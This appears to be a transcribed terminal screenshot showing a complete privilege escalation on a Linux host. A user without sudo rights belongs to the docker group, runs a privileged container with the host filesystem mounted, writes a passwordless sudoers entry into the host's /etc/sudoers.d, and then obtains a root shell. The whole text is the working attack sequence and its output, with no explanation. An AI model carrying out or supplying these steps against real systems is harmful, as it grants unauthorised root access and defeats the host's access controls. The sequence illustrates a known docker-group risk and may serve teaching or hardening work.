 [user1@host1 ~]$ hostname
host1.teknik.tv
[user1@host1 ~]$ whoami
user1
[user1@host1 ~]$ id
uid=1000(user1) gid=1001(user1) groups=1001(user1),1000(docker),1002(nopasswdlogin) c
ontext=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[user1@host1 ~]$ sudo -v
Sorry, user user1 may not run sudo on host1.
[user1@host1 ~]$ docker run --privileged --interactive --tty --volume /:/host bash
bash-4.4# echo "user1 ALL=(ALL) NOPASSWD: ALL" > /host/etc/sudoers.d/foo
bash-4.4# exit
exit
[user1@host1 ~]$ sudo -i
[root@host1 ~]# hostname
host1.teknik.tv
[root@host1 ~]# whoami
root
[root@host1 ~]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t
:s0-s0:c0.c1023
[root@host1 ~]#